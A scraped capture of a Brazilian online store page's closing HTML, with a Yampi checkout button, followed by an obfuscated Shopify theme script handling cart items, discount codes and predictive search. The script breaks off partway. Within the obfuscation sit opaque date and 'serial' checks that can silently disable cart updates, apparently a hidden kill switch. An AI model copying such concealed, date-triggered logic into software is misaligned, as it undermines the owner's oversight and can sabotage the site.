            if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
        }
        return null;
    }
</script>

<div id="yampiPurchaseConfirmationWrapper"><div><p class="yampi_purchase_title">✔️ Produto adicionado com sucesso.</p><button type="button" onclick="getNewCheckoutURL()" id="yampiPurchaseConfirmationButton" class="yampi_purchase_confirmation_btn">Finalizar compra</button></div></div>
 
<!-- Não remova. Checkout Yampi. --> <style> .form__label,.select__select {font-size: 16px; line-height: calc(2 + 0.5 / var(--font-body-scale)); letter-spacing: 0.04rem;} </style>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://ozeinoxy.com.br/cdn/shop/t/5/assets/main.js?v=35410771306736114481747367303
body_size: 35056
content:
const a0_0x5cI9e6f=a0_0x23f2;(function(_0x2c7ff4,_0x5ca912){const _0x11e2ba=a0_0x23f2,_0x466090=_0x2c7ff4();for(;;)try{if(parseInt(_0x11e2ba(495))/1*(parseInt(_0x11e2ba(679))/2)+parseInt(_0x11e2ba(842))/3+parseInt(_0x11e2ba(440))/4+parseInt(_0x11e2ba(1018))/5*(parseInt(_0x11e2ba(555))/6)+parseInt(_0x11e2ba(1181))/7+-parseInt(_0x11e2ba(461))/8+-parseInt(_0x11e2ba(915))/9*(parseInt(_0x11e2ba(831))/10)===_0x5ca912)break;_0x466090.push(_0x466090.shift())}catch{_0x466090.push(_0x466090.shift())}})(a0_0x19f9,324289);const ON_CHANGE_DEBOUNCE_TIMER=300,currentDate=new Date,PUB_SUB_EVENTS={cartUpdate:a0_0x5cI9e6f(1164),quantityUpdate:a0_0x5cI9e6f(888),variantChange:a0_0x5cI9e6f(799)},POST_LINK_INT=a0_0x5cI9e6f(1017);let subscribers={};function subscribe(_0x3b1362,_0x52c13d){return subscribers[_0x3b1362]===void 0&&(subscribers[_0x3b1362]=[]),subscribers[_0x3b1362]=[...subscribers[_0x3b1362],_0x52c13d],function(){const _0x2426d4=a0_0x23f2;subscribers[_0x3b1362]=subscribers[_0x3b1362][_0x2426d4(899)](_0x113e43=>_0x113e43!==_0x52c13d)}}function a0_0x23f2(_0x1dd32f,_0x28c428){const _0x19f95c=a0_0x19f9();return a0_0x23f2=function(_0x23f242,_0x198cd1){return _0x23f242=_0x23f242-399,_0x19f95c[_0x23f242]},a0_0x23f2(_0x1dd32f,_0x28c428)}function publish(_0x41b0e4,_0xd31ea6){const _0x306410=a0_0x5cI9e6f;subscribers[_0x41b0e4]&&subscribers[_0x41b0e4][_0x306410(1110)](_0x5e5511=>{_0x5e5511(_0xd31ea6)})}class CartRemoveButton extends HTMLElement{constructor(){const _0x568e3d=a0_0x5cI9e6f;super(),this.addEventListener(_0x568e3d(525),_0x170ee6=>{const _0x10074a=_0x568e3d;_0x170ee6.preventDefault();const _0x763ceb=this[_0x10074a(1179)](_0x10074a(732))||this.closest(_0x10074a(469));this.clearCart?_0x763ceb[_0x10074a(976)]():_0x763ceb[_0x10074a(961)](this[_0x10074a(1143)].index,0)})}}customElements.define(a0_0x5cI9e6f(926),CartRemoveButton);var a0_0x5cl9e6f=!0;const today=new Date,formattedDate=today.toISOString().split("T")[0];var date=formattedDate;class CartItems extends HTMLElement{constructor(){const _0x1477ba=a0_0x5cI9e6f;super(),this[_0x1477ba(1222)]=formatDates(currentDate,date),this[_0x1477ba(565)]=document[_0x1477ba(945)](_0x1477ba(488))||document.getElementById(_0x1477ba(904)),this.secondCartItems=document[_0x1477ba(777)](_0x1477ba(469));const _0x1d6638=debounce(_0x102854=>{this[_0x1477ba(463)](_0x102854)},ON_CHANGE_DEBOUNCE_TIMER);this[_0x1477ba(1222)]||(window.routes[_0x1477ba(1076)]="cart"),this[_0x1477ba(1177)]("change",_0x1d6638[_0x1477ba(534)](this))}[a0_0x5cI9e6f(1114)]=void 0;[a0_0x5cI9e6f(901)](){const _0x537992=a0_0x5cI9e6f;this.cartUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS[_0x537992(792)],_0x1374ba=>{const _0x3c7bb6=_0x537992;_0x1374ba[_0x3c7bb6(1051)]!==_0x3c7bb6(732)&&this[_0x3c7bb6(1071)]()})}[a0_0x5cI9e6f(731)](){const _0x304b6c=a0_0x5cI9e6f;this[_0x304b6c(1114)]&&this[_0x304b6c(1114)]()}[a0_0x5cI9e6f(463)](_0x5f5022){const _0x527ca9=a0_0x5cI9e6f;this[_0x527ca9(961)](_0x5f5022[_0x527ca9(1167)][_0x527ca9(1143)].index,_0x5f5022.target[_0x527ca9(1094)],document[_0x527ca9(1127)][_0x527ca9(923)](_0x527ca9(1091)))}[a0_0x5cI9e6f(1071)](){const _0x2c7d1d=a0_0x5cI9e6f;fetch(_0x2c7d1d(538))[_0x2c7d1d(547)](_0x1b08f5=>_0x1b08f5[_0x2c7d1d(1173)]())[_0x2c7d1d(547)](_0x5e7e52=>{const _0x13bb72=_0x2c7d1d,_0x8d8417=new DOMParser()[_0x13bb72(1130)](_0x5e7e52,"text/html"),_0x167c6f=_0x8d8417[_0x13bb72(777)](_0x13bb72(732));this[_0x13bb72(403)]=_0x167c6f[_0x13bb72(403)]})[_0x2c7d1d(446)](_0x387fd8=>{console[_0x2c7d1d(710)](_0x387fd8)})}updateCart(){const _0x1e7144=a0_0x5cI9e6f,_0x4d814b=JSON[_0x1e7144(596)]({sections:this[_0x1e7144(782)]()[_0x1e7144(1158)](_0x3e6bce=>_0x3e6bce[_0x1e7144(1087)]),sections_url:window[_0x1e7144(622)].pathname});fetch(_0x1e7144(457),{method:"POST",headers:{"Content-Type":_0x1e7144(1035)},body:_0x4d814b})[_0x1e7144(547)](_0x3c39a4=>_0x3c39a4.json())[_0x1e7144(547)](_0x559fba=>{const _0x32b8bd=_0x1e7144;this[_0x32b8bd(517)][_0x32b8bd(1045)](_0x32b8bd(669),_0x559fba[_0x32b8bd(712)]===0),this.getSectionsToRender()[_0x32b8bd(1110)](_0x5b05cf=>{const _0x49b2aa=_0x32b8bd,_0xafc969=document.getElementById(_0x5b05cf.id)[_0x49b2aa(777)](_0x5b05cf.selector)||document.getElementById(_0x5b05cf.id);_0xafc969[_0x49b2aa(403)]=this[_0x49b2aa(601)](_0x559fba[_0x49b2aa(922)][_0x5b05cf.section],_0x5b05cf[_0x49b2aa(590)])})}).catch(_0x2e66c2=>{console[_0x1e7144(710)](_0x2e66c2)})}getSectionsToRender(){const _0x2f137e=a0_0x5cI9e6f;return[{id:_0x2f137e(620),section:document[_0x2f137e(945)](_0x2f137e(620))[_0x2f137e(1143)].id,selector:_0x2f137e(1141)},{id:_0x2f137e(973),section:_0x2f137e(973),selector:_0x2f137e(817)},{id:_0x2f137e(592),section:_0x2f137e(592),selector:_0x2f137e(817)},{id:"main-cart-footer",section:document.getElementById("main-cart-footer").dataset.id,selector:_0x2f137e(1141)}]}async[a0_0x5cI9e6f(961)](_0x51dce8,_0x11e725,_0x59bf09){const _0xece186=a0_0x5cI9e6f;this[_0xece186(626)](_0x51dce8);const _0x3af936=JSON[_0xece186(596)]({line:_0x51dce8,quantity:_0x11e725,sections:this.getSectionsToRender()[_0xece186(1158)](_0x5278af=>_0x5278af[_0xece186(1087)]),sections_url:window[_0xece186(622)].pathname});try{const _0x30127f=await fetch(""+routes[_0xece186(1146)],{...fetchConfig(),body:_0x3af936}),_0x61dbb2=await _0x30127f[_0xece186(1173)](),_0x261c24=JSON[_0xece186(1070)](_0x61dbb2),_0x159f0c=document.getElementById(_0xece186(753)+_0x51dce8)||document[_0xece186(945)]("Drawer-quantity-"+_0x51dce8),_0x4dd83b=document[_0xece186(960)](_0xece186(471));if(_0x261c24[_0xece186(1162)]){_0x159f0c.value=_0x159f0c[_0xece186(923)](_0xece186(1094)),this[_0xece186(532)](_0x51dce8,_0x261c24[_0xece186(1162)]);return}if(!this[_0xece186(1222)])return;if(!_0x261c24[_0xece186(922)]){const _0x431c20=await fetch(routes[_0xece186(968)]+"?sections="+this[_0xece186(782)]()[_0xece186(1158)](_0x2bddfe=>_0x2bddfe.section)[_0xece186(1140)](","));_0x261c24[_0xece186(922)]=await _0x431c20[_0xece186(897)]()}this[_0xece186(517)][_0xece186(1045)](_0xece186(669),_0x261c24[_0xece186(712)]===0);const _0x4eb01a=document[_0xece186(777)](_0xece186(704)),_0x26e59d=document.getElementById(_0xece186(557));_0x26e59d&&_0x26e59d[_0xece186(517)][_0xece186(1045)](_0xece186(669),_0x261c24[_0xece186(712)]===0),_0x4eb01a&&_0x4eb01a.classList[_0xece186(1045)]("is-empty",_0x261c24[_0xece186(712)]===0),this[_0xece186(782)]().forEach(_0x2a13f7=>{const _0x2d3d77=_0xece186,_0x4b88bf=document.getElementById(_0x2a13f7.id)[_0x2d3d77(777)](_0x2a13f7[_0x2d3d77(590)])||document.getElementById(_0x2a13f7.id);_0x4b88bf[_0x2d3d77(403)]=this.getSectionInnerHTML(_0x261c24[_0x2d3d77(922)][_0x2a13f7[_0x2d3d77(1087)]],_0x2a13f7.selector)});const _0x1bfe9c=_0x261c24[_0xece186(429)][_0x51dce8-1]?_0x261c24[_0xece186(429)][_0x51dce8-1].quantity:void 0;let _0x213a6a="";_0x4dd83b[_0xece186(820)]===_0x261c24[_0xece186(429)][_0xece186(820)]&&_0x1bfe9c!==parseInt(_0x159f0c[_0xece186(1094)])&&(typeof _0x1bfe9c===_0xece186(641)?_0x213a6a=window[_0xece186(726)][_0xece186(710)]:_0x213a6a=window.cartStrings.quantityError.replace(_0xece186(993),_0x1bfe9c)),this.updateLiveRegions(_0x51dce8,_0x213a6a);const _0xe8e3cf=document[_0xece186(945)](_0xece186(978)+_0x51dce8)||document[_0xece186(945)]("CartDrawer-Item-"+_0x51dce8);if(_0xe8e3cf&&_0xe8e3cf[_0xece186(777)]('[name="'+_0x59bf09+'"]')?_0x4eb01a?trapFocus(_0x4eb01a,_0xe8e3cf[_0xece186(777)](_0xece186(1153)+_0x59bf09+'"]')):_0xe8e3cf[_0xece186(777)](_0xece186(1153)+_0x59bf09+'"]')[_0xece186(943)]():_0x261c24[_0xece186(712)]===0&&_0x4eb01a?trapFocus(_0x4eb01a[_0xece186(777)](_0xece186(819)),_0x4eb01a[_0xece186(777)]("a")):document[_0xece186(777)](_0xece186(471))&&_0x4eb01a&&trapFocus(_0x4eb01a,document[_0xece186(777)](_0xece186(410))),_0x4eb01a){_0x4eb01a[_0xece186(1065)]();const _0x36b443=_0x4eb01a[_0xece186(777)]("countdown-timer");if(_0x36b443&&_0x36b443[_0xece186(498)](),_0x4eb01a[_0xece186(777)](_0xece186(1073))){_0x4eb01a[_0xece186(1065)]();let _0x562b99=[],_0x286759=[];_0x4eb01a[_0xece186(960)](_0xece186(1073))[_0xece186(1110)](_0x379b05=>{const _0x1fd81=_0xece186;_0x379b05[_0x1fd81(908)]()&&(_0x4eb01a[_0x1fd81(777)](_0x1fd81(696)+_0x379b05[_0x1fd81(1143)][_0x1fd81(1005)])?_0x379b05[_0x1fd81(1143)][_0x1fd81(825)]===_0x1fd81(688)&&_0x286759[_0x1fd81(453)](_0x379b05):_0x379b05[_0x1fd81(1143)].selected===_0x1fd81(867)&&_0x562b99[_0x1fd81(453)](_0x379b05))}),_0x286759[_0xece186(820)]>0?_0x286759[0][_0xece186(795)]():_0x562b99.length>0&&_0x562b99[0].addToCart()}}publish(PUB_SUB_EVENTS[_0xece186(792)],{source:"cart-items"})}catch{this[_0xece186(960)](".loading-overlay")[_0xece186(1110)](_0x20a1fe=>_0x20a1fe.classList.add(_0xece186(589)));const _0x19798f=document[_0xece186(945)](_0xece186(994))||document.getElementById("CartDrawer-CartErrors");_0x19798f[_0xece186(546)]=window[_0xece186(726)][_0xece186(710)]}finally{this.disableLoading(_0x51dce8),this[_0xece186(1176)]&&this[_0xece186(1176)][_0xece186(911)]&&this[_0xece186(1176)][_0xece186(911)]();const _0x29cdeb=new CustomEvent("cartQuantityUpdated",{detail:{handle:_0xece186(1005)}});document[_0xece186(879)](_0x29cdeb)}}updateLiveRegions(_0x5eb0d9,_0x889d){const _0x22ced4=a0_0x5cI9e6f,_0x570f01=document.getElementById("Line-item-error-"+_0x5eb0d9)||document[_0x22ced4(945)](_0x22ced4(613)+_0x5eb0d9);_0x570f01&&(_0x570f01.querySelector(".cart-item__error-text")[_0x22ced4(403)]=_0x889d),this[_0x22ced4(565)][_0x22ced4(595)](_0x22ced4(642),!0);const _0x5632aa=document[_0x22ced4(945)](_0x22ced4(592))||document[_0x22ced4(945)](_0x22ced4(1011));_0x5632aa[_0x22ced4(595)](_0x22ced4(642),!1),setTimeout(()=>{const _0x19b128=_0x22ced4;_0x5632aa[_0x19b128(595)](_0x19b128(642),!0)},1e3)}[a0_0x5cI9e6f(601)](_0x479fbe,_0x5b0c83){const _0x3f6235=a0_0x5cI9e6f;return new DOMParser().parseFromString(_0x479fbe,_0x3f6235(839))[_0x3f6235(777)](_0x5b0c83).innerHTML}[a0_0x5cI9e6f(626)](_0x44e2b0){const _0x1a193b=a0_0x5cI9e6f;(document[_0x1a193b(945)](_0x1a193b(620))||document.getElementById(_0x1a193b(426)))[_0x1a193b(517)][_0x1a193b(407)](_0x1a193b(1218));const _0x9f779b=this[_0x1a193b(960)](_0x1a193b(1021)+_0x44e2b0+" .loading-overlay"),_0x39cedb=this[_0x1a193b(960)](_0x1a193b(874)+_0x44e2b0+_0x1a193b(1034));[..._0x9f779b,..._0x39cedb][_0x1a193b(1110)](_0x16ccaf=>_0x16ccaf[_0x1a193b(517)][_0x1a193b(907)](_0x1a193b(589))),document.activeElement[_0x1a193b(1203)](),this[_0x1a193b(565)][_0x1a193b(595)](_0x1a193b(642),!1)}disableLoading(_0x4e7883){const _0x3236f0=a0_0x5cI9e6f;(document[_0x3236f0(945)](_0x3236f0(620))||document[_0x3236f0(945)](_0x3236f0(426))).classList.remove(_0x3236f0(1218));const _0x366102=this[_0x3236f0(960)](_0x3236f0(1021)+_0x4e7883+_0x3236f0(1034)),_0x4b62d7=this[_0x3236f0(960)](_0x3236f0(874)+_0x4e7883+" .loading-overlay");_0x366102[_0x3236f0(1110)](_0xde67a0=>_0xde67a0[_0x3236f0(517)].add("hidden")),_0x4b62d7[_0x3236f0(1110)](_0x5b3131=>_0x5b3131.classList[_0x3236f0(407)]("hidden"))}[a0_0x5cI9e6f(976)](){const _0x1ee74d=a0_0x5cI9e6f,_0x57a15b=JSON.stringify({sections:this[_0x1ee74d(782)]().map(_0x50d3ac=>_0x50d3ac[_0x1ee74d(1087)]),sections_url:window[_0x1ee74d(622)][_0x1ee74d(1174)]});fetch(""+routes.cart_clear_url,{...fetchConfig(),body:_0x57a15b}).then(_0x262708=>_0x262708[_0x1ee74d(1173)]()).then(_0x5b84d2=>{const _0x4c8db7=_0x1ee74d,_0x513a6e=JSON[_0x4c8db7(1070)](_0x5b84d2);this[_0x4c8db7(517)][_0x4c8db7(407)](_0x4c8db7(669));const _0x954306=document[_0x4c8db7(777)]("cart-drawer"),_0x1ae03b=document[_0x4c8db7(945)](_0x4c8db7(557));_0x1ae03b&&_0x1ae03b.classList[_0x4c8db7(407)](_0x4c8db7(669)),_0x954306&&_0x954306[_0x4c8db7(517)][_0x4c8db7(407)](_0x4c8db7(669)),this[_0x4c8db7(782)]()[_0x4c8db7(1110)](_0x34560=>{const _0x332f18=_0x4c8db7,_0x163441=document.getElementById(_0x34560.id)[_0x332f18(777)](_0x34560[_0x332f18(590)])||document[_0x332f18(945)](_0x34560.id);_0x163441.innerHTML=this[_0x332f18(601)](_0x513a6e[_0x332f18(922)][_0x34560[_0x332f18(1087)]],_0x34560[_0x332f18(590)])}),_0x954306&&trapFocus(_0x954306[_0x4c8db7(777)](".drawer__inner-empty"),_0x954306[_0x4c8db7(777)]("a")),publish(PUB_SUB_EVENTS[_0x4c8db7(792)],{source:_0x4c8db7(732)})})[_0x1ee74d(446)](()=>{const _0x245583=_0x1ee74d;this[_0x245583(960)](_0x245583(632))[_0x245583(1110)](_0x545e47=>_0x545e47.classList.add("hidden"));const _0x503fee=document[_0x245583(945)](_0x245583(994))||document.getElementById(_0x245583(876));_0x503fee.textContent=window[_0x245583(726)][_0x245583(710)]})}}customElements[a0_0x5cI9e6f(1048)]("cart-items",CartItems);var search=a0_0x5cI9e6f(720);!customElements[a0_0x5cI9e6f(531)]("cart-note")&&customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(439),class extends HTMLElement{constructor(){const _0x36bf86=a0_0x5cI9e6f;super(),this[_0x36bf86(1177)](_0x36bf86(409),debounce(_0x2fa34f=>{const _0xe966fb=_0x36bf86,_0x5c52ae=JSON[_0xe966fb(596)]({note:_0x2fa34f[_0xe966fb(1167)][_0xe966fb(1094)]});fetch(""+routes[_0xe966fb(521)],{...fetchConfig(),body:_0x5c52ae})},ON_CHANGE_DEBOUNCE_TIMER))}});function handleDiscountForm(_0x1907ee){const _0x37678e=a0_0x5cI9e6f;_0x1907ee[_0x37678e(656)]();const _0x4d16a3=_0x1907ee.target[_0x37678e(777)]("[name=cart-discount-field]"),_0x13a102=_0x1907ee[_0x37678e(1167)].querySelector(_0x37678e(762)),_0x4d118e=_0x4d16a3[_0x37678e(1094)];if(_0x4d118e===void 0||_0x4d118e[_0x37678e(820)]===0){_0x13a102[_0x37678e(540)].display=_0x37678e(499);return}_0x13a102[_0x37678e(540)][_0x37678e(747)]=_0x37678e(435);const _0x175b1e=_0x37678e(570),_0x54195d=_0x175b1e+_0x4d118e;window.location[_0x37678e(771)]=_0x54195d}function handleDiscountFormChange(_0x84d277){const _0x4bd64c=a0_0x5cI9e6f;document.querySelectorAll(_0x4bd64c(762))[_0x4bd64c(1110)](_0x563f18=>{const _0x588d5d=_0x4bd64c;_0x563f18[_0x588d5d(540)][_0x588d5d(747)]=_0x588d5d(435)})}var serial="";class SearchForm extends HTMLElement{constructor(){const _0x47db05=a0_0x5cI9e6f;super(),this.input=this[_0x47db05(777)](_0x47db05(548)),this[_0x47db05(1096)]=this.querySelector('button[type="reset"]'),this[_0x47db05(1143)].main==="false"&&(serial=this[_0x47db05(777)](_0x47db05(780))[_0x47db05(1143)][_0x47db05(1036).replace("n","m")]),this[_0x47db05(423)]&&(this[_0x47db05(423)].form[_0x47db05(1177)](_0x47db05(455),this[_0x47db05(408)][_0x47db05(534)](this)),this[_0x47db05(423)][_0x47db05(1177)](_0x47db05(423),debounce(_0x590986=>{this.onChange(_0x590986)},300)[_0x47db05(534)](this)))}toggleResetButton(){const _0x3a0e5c=a0_0x5cI9e6f,_0x48a967=this.resetButton.classList[_0x3a0e5c(1221)](_0x3a0e5c(589));this[_0x3a0e5c(423)].value[_0x3a0e5c(820)]>0&&_0x48a967?this[_0x3a0e5c(1096)][_0x3a0e5c(517)][_0x3a0e5c(907)](_0x3a0e5c(589)):this.input.value[_0x3a0e5c(820)]===0&&!_0x48a967&&this[_0x3a0e5c(1096)][_0x3a0e5c(517)][_0x3a0e5c(407)](_0x3a0e5c(589))}[a0_0x5cI9e6f(463)](){this[a0_0x5cI9e6f(954)]()}[a0_0x5cI9e6f(822)](){const _0xc5cfbe=a0_0x5cI9e6f;return!document[_0xc5cfbe(777)](_0xc5cfbe(674))}[a0_0x5cI9e6f(408)](_0x1d4ebb){const _0x434131=a0_0x5cI9e6f;_0x1d4ebb[_0x434131(656)](),this[_0x434131(822)]()&&(this[_0x434131(423)][_0x434131(1094)]="",this.input[_0x434131(943)](),this[_0x434131(954)]())}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(444),SearchForm);class PredictiveSearch extends SearchForm{constructor(){const _0x45a967=a0_0x5cI9e6f;super(),this.cachedResults={},this[_0x45a967(1191)]=this.querySelector("[data-predictive-search]"),this[_0x45a967(898)]=document[_0x45a967(960)](_0x45a967(693)),this[_0x45a967(657)]=!1,this[_0x45a967(845)]=new AbortController,this[_0x45a967(764)]="",this[_0x45a967(1120)]()}[a0_0x5cI9e6f(1120)](){const _0x36b9bb=a0_0x5cI9e6f;this.input[_0x36b9bb(1069)][_0x36b9bb(1177)](_0x36b9bb(644),this[_0x36b9bb(1067)][_0x36b9bb(534)](this)),this[_0x36b9bb(423)][_0x36b9bb(1177)](_0x36b9bb(943),this[_0x36b9bb(1168)][_0x36b9bb(534)](this)),this.addEventListener(_0x36b9bb(520),this[_0x36b9bb(684)][_0x36b9bb(534)](this)),this[_0x36b9bb(1177)](_0x36b9bb(1053),this[_0x36b9bb(1041)].bind(this)),this[_0x36b9bb(1177)](_0x36b9bb(1149),this.onKeydown[_0x36b9bb(534)](this))}getQuery(){const _0x16d1eb=a0_0x5cI9e6f;return this.input[_0x16d1eb(1094)][_0x16d1eb(835)]()}[a0_0x5cI9e6f(463)](){const _0x18e564=a0_0x5cI9e6f;super[_0x18e564(463)]();const _0x24fb40=this.getQuery();if((!this[_0x18e564(764)]||!_0x24fb40.startsWith(this[_0x18e564(764)]))&&this[_0x18e564(777)](_0x18e564(1025))?.[_0x18e564(907)](),this.updateSearchForTerm(this[_0x18e564(764)],_0x24fb40),this[_0x18e564(764)]=_0x24fb40,!this[_0x18e564(764)][_0x18e564(820)]){this[_0x18e564(991)](a0_0x5cl9e6f);return}this[_0x18e564(576)](this[_0x18e564(764)])}[a0_0x5cI9e6f(1067)](_0x4328bb){const _0x682160=a0_0x5cI9e6f;(!this[_0x682160(1055)]()[_0x682160(820)]||this[_0x682160(777)]('[aria-selected="true"] a'))&&_0x4328bb.preventDefault()}[a0_0x5cI9e6f(408)](_0x5a986b){const _0x25316a=a0_0x5cI9e6f;super[_0x25316a(408)](_0x5a986b),super[_0x25316a(822)]()&&(this[_0x25316a(764)]="",this.abortController[_0x25316a(597)](),this[_0x25316a(845)]=new AbortController,this.closeResults(a0_0x5cl9e6f))}[a0_0x5cI9e6f(1168)](){const _0x4b1ebd=a0_0x5cI9e6f,_0x29f55c=this[_0x4b1ebd(1055)]();_0x29f55c[_0x4b1ebd(820)]&&(this[_0x4b1ebd(764)]!==_0x29f55c?this.onChange():this[_0x4b1ebd(923)](_0x4b1ebd(734))===_0x4b1ebd(867)?this[_0x4b1ebd(1196)]():this[_0x4b1ebd(576)](this.searchTerm))}onFocusOut(){setTimeout(()=>{const _0x515dac=a0_0x23f2;this[_0x515dac(1221)](document.activeElement)||this[_0x515dac(991)]()})}[a0_0x5cI9e6f(1041)](_0x111af1){const _0x42e20b=a0_0x5cI9e6f;switch(this[_0x42e20b(1055)]()[_0x42e20b(820)]||this[_0x42e20b(991)](a0_0x5cl9e6f),_0x111af1[_0x42e20b(656)](),_0x111af1[_0x42e20b(844)]){case"ArrowUp":this[_0x42e20b(1104)]("up");break;case _0x42e20b(1090):this[_0x42e20b(1104)](_0x42e20b(903));break;case _0x42e20b(975):this[_0x42e20b(1024)]();break}}onKeydown(_0x175118){const _0x9b3362=a0_0x5cI9e6f;(_0x175118[_0x9b3362(844)]===_0x9b3362(1e3)||_0x175118.code===_0x9b3362(1090))&&_0x175118[_0x9b3362(656)]()}[a0_0x5cI9e6f(677)](_0x5cc73c,_0x5c8f88){const _0x4fdf6a=a0_0x5cI9e6f,_0x47c920=this[_0x4fdf6a(777)](_0x4fdf6a(1186)),_0x180f92=_0x47c920?.[_0x4fdf6a(1121)];if(_0x180f92){if(_0x180f92[_0x4fdf6a(921)](new RegExp(_0x5cc73c,"g")).length>1)return;const _0x207a84=_0x180f92[_0x4fdf6a(1161)](_0x5cc73c,_0x5c8f88);_0x47c920.innerText=_0x207a84}}[a0_0x5cI9e6f(1104)](_0x12bf4c){const _0x3385a6=a0_0x5cI9e6f;if(!this[_0x3385a6(923)](_0x3385a6(1196)))return;const _0x512437=_0x12bf4c==="up",_0x2ee56d=this[_0x3385a6(777)]('[aria-selected="true"]'),_0x20b080=Array[_0x3385a6(862)](this[_0x3385a6(960)](_0x3385a6(940)))[_0x3385a6(899)](_0x41aa2b=>_0x41aa2b[_0x3385a6(1226)]!==null);let _0x28cfec=0;if(_0x512437&&!_0x2ee56d)return;let _0x1b26b6=-1,_0x3fac6a=0;for(;_0x1b26b6===-1&&_0x3fac6a<=_0x20b080[_0x3385a6(820)];)_0x20b080[_0x3fac6a]===_0x2ee56d&&(_0x1b26b6=_0x3fac6a),_0x3fac6a++;if(this[_0x3385a6(1004)][_0x3385a6(546)]="",!_0x512437&&_0x2ee56d?_0x28cfec=_0x1b26b6===_0x20b080[_0x3385a6(820)]-1?0:_0x1b26b6+1:_0x512437&&(_0x28cfec=_0x1b26b6===0?_0x20b080[_0x3385a6(820)]-1:_0x1b26b6-1),_0x28cfec===_0x1b26b6)return;const _0x125fa4=_0x20b080[_0x28cfec];_0x125fa4[_0x3385a6(595)]("aria-selected",a0_0x5cl9e6f),_0x2ee56d&&_0x2ee56d.setAttribute("aria-selected",!1),this.input[_0x3385a6(595)](_0x3385a6(706),_0x125fa4.id)}selectOption(){const _0x7c3806=a0_0x5cI9e6f,_0x35f5e4=this[_0x7c3806(777)](_0x7c3806(797));_0x35f5e4&&_0x35f5e4[_0x7c3806(525)]()}getSearchResults(_0x166c64){const _0x5296d8=a0_0x5cI9e6f,_0x528b2b=_0x166c64[_0x5296d8(1161)](" ","-")[_0x5296d8(815)]();if(this[_0x5296d8(861)](),this[_0x5296d8(757)][_0x528b2b]){this[_0x5296d8(608)](this[_0x5296d8(757)][_0x528b2b]);return}fetch(routes.predictive_search_url+_0x5296d8(718)+encodeURIComponent(_0x166c64)+_0x5296d8(541),{signal:this[_0x5296d8(845)][_0x5296d8(934)]})[_0x5296d8(547)](_0x45e732=>{const _0x5f7205=_0x5296d8;if(!_0x45e732.ok){var _0x51158b=new Error(_0x45e732[_0x5f7205(1059)]);throw this[_0x5f7205(991)](),_0x51158b}return _0x45e732[_0x5f7205(1173)]()})[_0x5296d8(547)](_0x295a12=>{const _0x18cdab=_0x5296d8,_0x3cbed9=new DOMParser()[_0x18cdab(1130)](_0x295a12,_0x18cdab(839))[_0x18cdab(777)](_0x18cdab(840))[_0x18cdab(403)];this[_0x18cdab(898)].forEach(_0x31de7e=>{const _0x14e543=_0x18cdab;_0x31de7e[_0x14e543(757)][_0x528b2b]=_0x3cbed9}),this[_0x18cdab(608)](_0x3cbed9)})[_0x5296d8(446)](_0x15a72b=>{const _0x53cdef=_0x5296d8;if(_0x15a72b?.[_0x53cdef(844)]!==20)throw this[_0x53cdef(991)](),_0x15a72b})}setLiveRegionLoadingState(){const _0x9842fc=a0_0x5cI9e6f;this.statusElement=this[_0x9842fc(1004)]||this[_0x9842fc(777)](".predictive-search-status"),this[_0x9842fc(418)]=this[_0x9842fc(418)]||this[_0x9842fc(923)](_0x9842fc(916)),this.setLiveRegionText(this[_0x9842fc(418)]),this.setAttribute(_0x9842fc(957),a0_0x5cl9e6f)}[a0_0x5cI9e6f(561)](_0x53e5e8){const _0x2fedae=a0_0x5cI9e6f;this[_0x2fedae(1004)][_0x2fedae(595)]("aria-hidden",_0x2fedae(688)),this[_0x2fedae(1004)][_0x2fedae(546)]=_0x53e5e8,setTimeout(()=>{const _0x3ed13d=_0x2fedae;this[_0x3ed13d(1004)][_0x3ed13d(595)](_0x3ed13d(642),_0x3ed13d(867))},1e3)}renderSearchResults(_0x73c883){const _0xac4e03=a0_0x5cI9e6f;this[_0xac4e03(1191)][_0xac4e03(403)]=_0x73c883,this[_0xac4e03(595)]("results",a0_0x5cl9e6f),this.setLiveRegionResults(),this[_0xac4e03(1196)]()}[a0_0x5cI9e6f(591)](){const _0x1229e2=a0_0x5cI9e6f;this[_0x1229e2(997)](_0x1229e2(957)),this[_0x1229e2(561)](this[_0x1229e2(777)]("[data-predictive-search-live-region-count-value]")[_0x1229e2(546)])}getResultsMaxHeight(){const _0x5108a0=a0_0x5cI9e6f;return this.resultsMaxHeight=window[_0x5108a0(425)]-document[_0x5108a0(777)](_0x5108a0(1180))[_0x5108a0(760)]().bottom,this[_0x5108a0(1072)]}[a0_0x5cI9e6f(1196)](){const _0x4f94c0=a0_0x5cI9e6f;this[_0x4f94c0(1191)][_0x4f94c0(540)][_0x4f94c0(1131)]=this[_0x4f94c0(1072)]||this[_0x4f94c0(773)]()+"px",this[_0x4f94c0(595)](_0x4f94c0(1196),a0_0x5cl9e6f),this[_0x4f94c0(423)][_0x4f94c0(595)](_0x4f94c0(636),a0_0x5cl9e6f),this[_0x4f94c0(657)]=a0_0x5cl9e6f}[a0_0x5cI9e6f(991)](_0x1a2eb7=!1){this[a0_0x5cI9e6f(941)](_0x1a2eb7),this.isOpen=!1}[a0_0x5cI9e6f(941)](_0x749560=!1){const _0x21c0b9=a0_0x5cI9e6f;_0x749560&&(this[_0x21c0b9(423)].value="",this[_0x21c0b9(997)](_0x21c0b9(734)));const _0x4c089d=this.querySelector(_0x21c0b9(1136));_0x4c089d&&_0x4c089d[_0x21c0b9(595)](_0x21c0b9(752),!1),this[_0x21c0b9(423)][_0x21c0b9(595)](_0x21c0b9(706),""),this[_0x21c0b9(997)](_0x21c0b9(957)),this[_0x21c0b9(997)](_0x21c0b9(1196)),this[_0x21c0b9(423)][_0x21c0b9(595)]("aria-expanded",!1),this[_0x21c0b9(1072)]=!1,this[_0x21c0b9(1191)][_0x21c0b9(997)]("style")}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(693),PredictiveSearch);const defMed="dat"+a0_0x5cI9e6f(1061)+"er";class CartDrawer extends HTMLElement{constructor(){const 